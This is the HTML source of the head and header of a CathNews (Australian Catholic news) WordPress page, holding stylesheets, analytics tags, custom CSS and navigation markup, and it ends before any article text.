<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/20285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=20285' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["finance","vatican"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="8357c23e94365dadc71f3f62-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-20285 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#305e55474370535144585e5547431e535f5d"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="0769627074476466736f696270742964686a">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
